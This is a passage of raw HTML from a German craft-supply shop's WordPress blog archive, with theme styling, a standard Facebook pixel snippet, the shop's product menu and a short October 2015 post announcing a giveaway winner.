canvas,.widget-area details,.widget-area embed,.widget-area figure,.widget-area fieldset,.widget-area figcaption,.widget-area footer,.widget-area header,.widget-area hgroup,.widget-area menu,.widget-area nav,.widget-area output,.widget-area ruby,.widget-area section,.widget-area summary,.widget-area time,.widget-area mark,.widget-area audio,.widget-area video {border-color:#cccccc;}.widget-area select,.widget-area input,.widget-area textarea {border-color:#ededed;}.widget-area select:focus,.widget-area input:focus,.widget-area textarea:focus {border-color:#aaaaaa;}.widget-area .widget_recent_entries .post-date {color:#ffffff;}.widget-area .widget_calendar tbody td {background-color:#ffffff;}.widget-area .widget_calendar tbody a,.widget-area .widget_calendar tbody a:visited,.widget-area .widget_calendar tbody a:focus,.widget-area .widget_calendar tbody a:active {background-color:#cccccc;color:#ffffff;}.widget-area .widget_calendar tbody a:hover {background-color:#f1c1b6;}.widget-area button,.widget-area input[type="button"],.widget-area input[type="reset"],.widget-area input[type="submit"],.widget-area button:focus,.widget-area input[type="button"]:focus,.widget-area input[type="reset"]:focus,.widget-area input[type="submit"]:focus,.widget-area button:active,.widget-area input[type="button"]:active,.widget-area input[type="reset"]:active,.widget-area input[type="submit"]:active,.widget-area button:visited,.widget-area input[type="button"]:visited,.widget-area input[type="reset"]:visited,.widget-area input[type="submit"]:visited {color:#f1c1b6;background-color:#ededed;border-color:#ededed;}.widget-area button:hover,.widget-area input[type="button"]:hover,.widget-area input[type="reset"]:hover,.widget-area input[type="submit"]:hover {color:#ededed;background-color:#f1c1b6;border-color:#f1c1b6;}.footer-container {background-color:#f3f3f3;color:#b1b0af;}.site-info {font-size:15px;color:#827f7f;}.site-footer .widget-title {font-family:"Lato";-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;font-size:17px;font-style:normal;font-weight:300;text-transform:none;line-height:2.0;background-color:#ffffff;}.site-footer .widget-title b,.site-footer .widget-title strong {font-weight:300;}.footer-widget-area .widget { width:320px;}.site-footer .widget-title,.site-footer .widget-title a,.site-footer .wp-caption-text {color:#b1b0af;}.site-info a,.site-info a:visited,.site-info a:focus,.site-info a:active {color:#f1c1b6;}.site-info a:hover {color:#f29f8e;}.site-footer a,.site-footer a:visited,.site-footer a:focus,.site-footer a:active {color:#f1c1b6;}.site-footer a:hover {color:#f29f8e;}.site-footer,.site-footer div,.site-footer span,.site-footer applet,.site-footer object,.site-footer iframe,.site-footer h1,.site-footer h2,.site-footer h3,.site-footer h4,.site-footer h5,.site-footer h6,.site-footer p,.site-footer blockquote,.site-footer pre,.site-footer a,.site-footer abbr,.site-footer acronym,.site-footer address,.site-footer big,.site-footer cite,.site-footer code,.site-footer del,.site-footer dfn,.site-footer em,.site-footer img,.site-footer ins,.site-footer kbd,.site-footer q,.site-footer s,.site-footer samp,.site-footer small,.site-footer strike,.site-footer strong,.site-footer sub,.site-footer sup,.site-footer tt,.site-footer var,.site-footer b,.site-footer u,.site-footer i,.site-footer center,.site-footer dl,.site-footer dt,.site-footer dd,.site-footer ol,.site-footer ul,.site-footer li,.site-footer fieldset,.site-footer form,.site-footer label,.site-footer legend,.site-footer table,.site-footer caption,.site-footer tbody,.site-footer tfoot,.site-footer thead,.site-footer tr,.site-footer th,.site-footer td,.site-footer article,.site-footer aside,.site-footer canvas,.site-footer details,.site-footer embed,.site-footer figure,.site-footer fieldset,.site-footer figcaption,.site-footer footer,.site-footer header,.site-footer hgroup,.site-footer menu,.site-footer nav,.site-footer output,.site-footer ruby,.site-footer section,.site-footer summary,.site-footer time,.site-footer mark,.site-footer audio,.site-footer video {border-color:#f3f3f3;}.site-footer select,.site-footer input,.site-footer textarea {border-color:#ffffff;}.site-footer select:focus,.site-footer input:focus,.site-footer textarea:focus {border-color:#f1c1b6;}.site-footer .widget_recent_entries .post-date {color:#dbdbda;}.site-footer .widget_calendar tbody td {background-color:#dbdbda;}.site-footer .widget_calendar tbody a,.site-footer .widget_calendar tbody a:visited,.site-footer .widget_calendar tbody a:focus,.site-footer .widget_calendar tbody a:active {background-color:#f1c1b6;color:#dbdbda;}.site-footer .widget_calendar tbody a:hover {background-color:#f29f8e;}.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer button:focus,.site-footer input[type="button"]:focus,.site-footer input[type="reset"]:focus,.site-footer input[type="submit"]:focus,.site-footer button:active,.site-footer input[type="button"]:active,.site-footer input[type="reset"]:active,.site-footer input[type="submit"]:active,.site-footer button:visited,.site-footer input[type="button"]:visited,.site-footer input[type="reset"]:visited,.site-footer input[type="submit"]:visited {color:#a9a9a9;background-color:#ffffff;border-color:#ffffff;}.site-footer button:hover,.site-footer input[type="button"]:hover,.site-footer input[type="reset"]:hover,.site-footer input[type="submit"]:hover {color:#ffffff;background-color:#a9a9a9;border-color:#a9a9a9;}@media screen and (min-width:1001px) and (max-width:1120px) {.site-boundary { width:1000px;}.display-sidebar .content-area { width:608px;}}@media screen and (min-width:901px) and (max-width:1020px) {.site-boundary { width:900px;}.display-sidebar .content-area { width:508px;}}@media screen and (max-width:920px) {body .site-padding,body .site-header,body .main-navigation .menu,body .site-content,body .footer-widget-area,body .site-info {padding-left:20px;padding-right:20px;}#wrap .site-boundary {width:auto;}#wrap .content-area {width:auto;float:none;margin:0 auto;}.main-navigation {width:auto;}#wrap .widget-area {float:none;margin:3em auto 0 auto;}}@media screen and (max-width:568px) {body .right-background {padding-left:0;padding-right:0;}body .site-box {}body.single-post .entry-header .entry-title,body.blog .entry-header .entry-title {width:auto;}body.single-post .entry-header .entry-meta,body.blog .entry-header .entry-meta {width:auto;}body .comment-navigation .nav-previous,body .paging-navigation .nav-previous,body .post-navigation .nav-previous {float:none;max-width:none;text-align:center;margin-bottom:10px;}body .comment-navigation .nav-next,body .paging-navigation .nav-next,body .post-navigation .nav-next {float:none;max-width:none;text-align:center;}body .comment-navigation .nav-previous a,body .paging-navigation .nav-previous a,body .post-navigation .nav-previous a,body .comment-navigation .nav-next a,body .paging-navigation .nav-next a,body .post-navigation .nav-next a {display:block;}#wrap .entry-header > span,#wrap .entry-header > div,#wrap .entry-header > .entry-title,#wrap .entry-footer > span,#wrap .entry-footer > div,#wrap .post-meta > span,#wrap .post-meta > div {display:block;float:none;width:auto;text-align:left;}#wrap .wc-shortcodes-social-icons {text-align:center;}#wrap .entry-thumbnail {float:none;margin-top:0;margin-bottom:1.5em;}#wrap .entry-excerpt.has-post-thumbnail {margin-left:0;padding-left:0 !important;}#wrap .alignleft,#wrap .alignright,#wrap .aligncenter,#wrap .alignnone {margin:1.5em 0;display:block;float:none;}#wrap .main-navigation {padding-left:0;padding-right:0;}}@media screen and (max-width:768px) {body#wrap .site-title {font-size:42px;}body#wrap .site-description {font-size:12px;}#wrap .comment-list .children {padding-left:0;}}@media screen and (max-width:991px) {body .site-title {font-size:51px;}body .site-description {font-size:14px;}body .wc-shortcodes-one-half,body .wc-shortcodes-one-third,body .wc-shortcodes-two-third,body .wc-shortcodes-three-fourth,body .wc-shortcodes-one-fourth,body .wc-shortcodes-one-fifth,body .wc-shortcodes-two-fifth,body .wc-shortcodes-three-fifth,body .wc-shortcodes-four-fifth,body .wc-shortcodes-one-sixth,body .wc-shortcodes-five-sixth {width:100%;float:none;margin-left:0;margin-bottom:3em;}.wc-shortcodes-row > .wc-shortcodes-column:last-child {margin-bottom:0;}body#wrap #page .wc-shortcodes-row {margin-top:3em;margin-bottom:3em;}}@media screen and (max-width:900px) {.main-navigation .nav-container {position:relative;}.menu-toggle {display:block;}.main-navigation .menu,.menu-toggle {padding-left:20px;padding-right:20px;}#wrap .main-navigation a,#wrap .main-navigation a:hover,#wrap .main-navigation a:visited,#wrap .main-navigation a:focus,#wrap .main-navigation a:active {color:#a8a8a8;background-color:#f3f3f3;}#wrap .main-navigation li {padding-top:0;padding-left:0;}body .main-navigation a {padding-left:0;padding-right:0;white-space:normal;}body .main-navigation {text-align:left;background:none;}.main-navigation .menu {position:absolute;display:none;left:0;right:0;z-index:999;margin-top:1px;padding-top:10px;padding-bottom:90px;margin-bottom:20px;box-shadow:0px 0px 0px rgba(0,0,0,0);background-color:#f3f3f3;}.main-navigation.toggled .menu {display:block;}body .main-navigation ul a {padding-top:10px;padding-bottom:10px;width:auto;}body .main-navigation li {display:block;}#wrap .main-navigation li {border-width:0;}#wrap .main-navigation li a {border-left-width:0;border-bottom-width:1px;border-bottom-style:solid;border-color:#dddddd;}body .main-navigation ul ul {display:block;float:none;position:relative;z-index:auto;left:auto;top:auto;right:auto;bottom:auto;padding-left:20px;}}@media screen and (max-width:312px) {body.display-sidebar .widget-area {width:280px;}}@media screen and (max-width:360px) {body .footer-widget-area .widget { width:280px;}}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '252327519200646', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://papierstuecke.de/wp-content/uploads/2020/11/cropped-icon_PS-32x32.png" sizes="32x32" />
<link rel="icon" href="https://papierstuecke.de/wp-content/uploads/2020/11/cropped-icon_PS-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papierstuecke.de/wp-content/uploads/2020/11/cropped-icon_PS-180x180.png" />
<meta name="msapplication-TileImage" content="https://papierstuecke.de/wp-content/uploads/2020/11/cropped-icon_PS-270x270.png" />
<link rel='stylesheet' id='basecss-css' href='https://papierstuecke.de/wp-content/plugins/eu-cookie-law/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://papierstuecke.de/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
</head>

<body id="wrap" class="archive date wp-theme-marykate-wpcom theme-marykate-wpcom woocommerce-no-js group-blog display-sidebar sidebar-position-right wc-shortcodes-font-awesome-enabled">

	
	<div onclick="void(0)" class="top-background">

		<div class="bottom-background">

			<div id="page" class="hfeed site">

				<div class="header-container">

					<div class="site-boundary">

						<header id="masthead" class="site-header" role="banner">

							
							<div class="site-branding">
		<h1 class="site-logo"><a href="https://papierstuecke.de/" rel="home"><img src="https://papierstuecke.de/wp-content/uploads/2020/11/Logo_23.11.20.png" alt="Papierstuecke - " /></a></h1>
					<h2 class="site-description"></h2>
	
	</div>

							
						</header><!-- #masthead -->

					</div><!-- .site-boundary -->

				</div>

				<nav id="site-navigation" class="main-navigation" role="navigation">
	<div class="nav-container clear">
		<div class="nav-bottom-border clear">
			<div class="site-boundary">

				<h1 class="menu-toggle">Menu</h1>
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

				<div class="menu-navigation-header-container"><ul id="menu-navigation-header" class="menu"><li id="menu-item-53912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-53912"><a href="https://papierstuecke.de">Startseite</a></li>
<li id="menu-item-54162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54162"><a href="https://papierstuecke.de/neu/">NEU</a></li>
<li id="menu-item-53918" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53918"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/">Stempelmanufaktur</a>
<ul class="sub-menu">
	<li id="menu-item-54276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54276"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/motivstempel/ostern/">Ostern</a></li>
	<li id="menu-item-53919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53919"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/motivstempel/">Motivstempel</a>
	<ul class="sub-menu">
		<li id="menu-item-53921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53921"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/motivstempel/rahmen-formen-texte/">Rahmen, Formen, Texte</a></li>
		<li id="menu-item-53920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53920"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/motivstempel/hintergruende/">Hintergründe</a></li>
	</ul>
</li>
	<li id="menu-item-53922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53922"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/textstempel_deutsch/">Textstempel deutsch</a>
	<ul class="sub-menu">
		<li id="menu-item-54277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54277"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/textstempel_deutsch/ostern-textstempel/">Ostern</a></li>
		<li id="menu-item-53928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53928"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/textstempel_deutsch/urlaub-natur-jahreszeiten/">Natur</a></li>
		<li id="menu-item-53927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53927"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/textstempel_deutsch/ministempel/">Ministempel</a></li>
		<li id="menu-item-53926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53926"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/textstempel_deutsch/konfirmationkommunion/">Kirchliches</a></li>
		<li id="menu-item-53925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53925"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/textstempel_deutsch/feste-feiertage/">Feste &amp; Anlässe</a></li>
		<li id="menu-item-53924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53924"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/textstempel_deutsch/zu-hause/">Aufgetischt</a></li>
		<li id="menu-item-53923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53923"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/textstempel_deutsch/weihnachten/">Advent &amp; Weihnachten</a></li>
	</ul>
</li>
	<li id="menu-item-54924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54924"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/textstempel-englisch/">Textstempel englisch</a></li>
	<li id="menu-item-54105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54105"><a href="https://papierstuecke.de/produkt-kategorie/papierstuecke-stempel/zubehoer-papierstuecke-stempel/">Stempelkissen &amp; Zubehör</a></li>
</ul>
</li>
<li id="menu-item-53929" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53929"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/">Kreativmaterial</a>
<ul class="sub-menu">
	<li id="menu-item-53956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53956"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/dies/">Stanzen/Dies</a>
	<ul class="sub-menu">
		<li id="menu-item-53957" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53957"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/dies/embossing-folder/">Embossing-Folder</a></li>
		<li id="menu-item-53958" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53958"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/dies/papierstuecke-stanzen/">Papierstücke</a></li>
	</ul>
</li>
	<li id="menu-item-53947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53947"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/papier/">Papiere</a>
	<ul class="sub-menu">
		<li id="menu-item-53954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53954"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/papier/papierstuecke-designpapier/">Papierstücke</a></li>
		<li id="menu-item-53952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53952"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/papier/kraftpapier/">Kraftpapier</a></li>
		<li id="menu-item-53951" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53951"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/papier/cardstock-basic/">Cardstock</a></li>
		<li id="menu-item-53949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53949"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/papier/buettenpapiere/">Büttenpapiere</a></li>
		<li id="menu-item-53950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53950"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/papier/canvas-corp/">Canvas Corp</a></li>
		<li id="menu-item-53953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53953"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/papier/maja-design-sweden/">Maja Design</a></li>
		<li id="menu-item-53955" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53955"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/papier/vellum/">Vellum</a></li>
		<li id="menu-item-53948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53948"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/papier/aquarellpapier/">Aquarellpapier</a></li>
	</ul>
</li>
	<li id="menu-item-53960" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53960"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/verpackungen-mehr/">Verpackungen</a>
	<ul class="sub-menu">
		<li id="menu-item-53961" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53961"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/verpackungen-mehr/baender-garn/">Bänder &amp; Garn</a></li>
		<li id="menu-item-53962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53962"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/verpackungen-mehr/geschenkanhaengertags/">Geschenkanhänger/Tags</a></li>
		<li id="menu-item-53963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53963"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/verpackungen-mehr/reagenzglaeser/">Gläser</a></li>
		<li id="menu-item-53964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53964"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/verpackungen-mehr/paketklebeband/">Klebeband</a></li>
		<li id="menu-item-53965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53965"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/verpackungen-mehr/kraftpapierboxen/">Kraftpapierboxen</a></li>
		<li id="menu-item-53966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53966"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/verpackungen-mehr/papiertueten/">Tüten</a></li>
	</ul>
</li>
	<li id="menu-item-53937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53937"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/embellishments/">Embellishments</a>
	<ul class="sub-menu">
		<li id="menu-item-53938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53938"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/embellishments/bottle-caps/">Bottle Caps</a></li>
		<li id="menu-item-53939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53939"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/embellishments/brads-cabochons/">Brads</a></li>
		<li id="menu-item-53940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53940"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/embellishments/charms/">Charms</a></li>
		<li id="menu-item-53941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53941"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/embellishments/epoxy-sticker/">Epoxy-Sticker</a></li>
		<li id="menu-item-53942" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53942"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/embellishments/wood-veneers-holzembellishments/">Holz</a></li>
		<li id="menu-item-53943" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53943"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/embellishments/soundmodule/">Soundmodule</a></li>
	</ul>
</li>
	<li id="menu-item-53944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53944"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/farben/">Farben</a>
	<ul class="sub-menu">
		<li id="menu-item-53946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53946"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/farben/mixed-media/">Mixed Media</a></li>
		<li id="menu-item-53945" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53945"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/farben/aquarellfarben/">Aquarellfarben</a></li>
	</ul>
</li>
	<li id="menu-item-54763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54763"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/wollprojekte/">Wollprojekte</a></li>
	<li id="menu-item-54583" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54583"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/label/">Label</a></li>
	<li id="menu-item-54170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-54170"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/diverses-zum-bestempeln-beplotten-und-gestalten/">diverses zum Bestempeln, Beplotten und Gestalten</a>
	<ul class="sub-menu">
		<li id="menu-item-54762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54762"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/diverses-zum-bestempeln-beplotten-und-gestalten/kerzen/">Kerzen</a></li>
	</ul>
</li>
	<li id="menu-item-54153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-54153"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/maschinen-zubehoer/">Werkzeuge &amp; Zubehör</a>
	<ul class="sub-menu">
		<li id="menu-item-54157" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54157"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/maschinen-zubehoer/minc-zubehoer/">Minc &amp; Zubehör</a></li>
		<li id="menu-item-54155" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54155"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/maschinen-zubehoer/handstanzen/">Handstanzen</a></li>
		<li id="menu-item-54156" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54156"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/maschinen-zubehoer/klebemittel/">Klebemittel</a></li>
		<li id="menu-item-54160" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54160"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/giessen-modelieren/">Gießen &amp; modellieren</a></li>
		<li id="menu-item-54249" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54249"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/maschinen-zubehoer/zubehoer-stanzen-cutting-dies-zubehoer/">Sonstiges Zubehör</a></li>
		<li id="menu-item-54154" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54154"><a href="https://papierstuecke.de/produkt-kategorie/shop-kreativmaterial/maschinen-zubehoer/colop-e-mark/">Colop e-mark®</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-53967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53967"><a href="https://papierstuecke.de/produkt-kategorie/shop-papierstuecke-design/">Papierstücke-Design</a>
<ul class="sub-menu">
	<li id="menu-item-53969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53969"><a href="https://papierstuecke.de/produkt-kategorie/shop-papierstuecke-design/kueche_tisch/">Küche &amp; Tisch</a></li>
	<li id="menu-item-54158" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54158"><a href="https://papierstuecke.de/produkt-kategorie/shop-papierstuecke-design/deko/">Deko</a></li>
	<li id="menu-item-53968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-53968"><a href="https://papierstuecke.de/produkt-kategorie/shop-papierstuecke-design/holz-rost/">Holz &amp; Rost</a></li>
</ul>
</li>
<li id="menu-item-54189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-54189"><a href="https://papierstuecke.de/produkt-kategorie/gutschein/">Gutschein</a></li>
<li id="menu-item-53915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53915"><a href="https://papierstuecke.de/category/papierstuecke/">Blog</a></li>
<li id="menu-item-54152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54152"><a href="https://papierstuecke.de/mein-konto/">mein konto</a></li>
<li id="menu-item-54151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54151"><a href="https://papierstuecke.de/warenkorb/">warenkorb</a></li>
</ul></div>			</div>
		</div>
	</div>
</nav><!-- #site-navigation -->

				<div class="content-container">

					<div class="site-boundary">

						<div id="content" class="site-content">

							
							<div class="encapsulate">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Month: <span>Oktober 2015</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-5500" class="show-post-meta wpc2-post post-5500 post type-post status-publish format-standard hentry category-papierstuecke">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://papierstuecke.de/aus-dem-lostopf-gehuepft/" rel="bookmark">Aus dem Lostopf gehüpft</a></h1>

					<div class="entry-meta">
				<span class="posted-on"><a href="https://papierstuecke.de/aus-dem-lostopf-gehuepft/" rel="bookmark"><time class="entry-date published" datetime="2015-10-30T20:30:08+01:00">30. Oktober 2015</time><time class="updated" datetime="2026-02-02T19:08:07+01:00">2. Februar 2026</time></a></span>			</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

			<div class="entry-content">
			<p style="text-align: center;">Hallo meine Lieben,</p>
<p style="text-align: center;">da hab ich gestern doch glatt vergessen, die Auslosung für die &#8220;Zuckerstangenpuderdateien&#8221; zu machen.  Warum sagt denn keiner was?</p>
<p style="text-align: center;">Aaaaalsooooooo *trommelwirbel*</p>
<p style="text-align: center;">Die Dateien gehen doch tatsächlich direkt an den Kommentar Nr. 1</p>
<p style="text-align: center;"><a href="http://papierstuecke.de/aus-dem-lostopf-gehuepft/bildschirmfoto-2015-10-30-um-20-19-57/" rel="attachment wp-att-5503"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-5503" src="http://papierstuecke.de/wp-content/uploads/2015/10/Bildschirmfoto-2015-10-30-um-20.19.57-263x300.png" alt="Bildschirmfoto 2015-10-30 um 20.19.57" width="263" height="300" srcset="https://papierstuecke.de/wp-content/uploads/2015/10/Bildschirmfoto-2015-10-30-um-20.19.57-263x300.png 263w, https://papierstuecke.de/wp-content/uploads/2015/10/Bildschirmfoto-2015-10-30-um-20.19.57.png 418w" sizes="(max-width: 263px) 100vw, 263px" /></a></p>
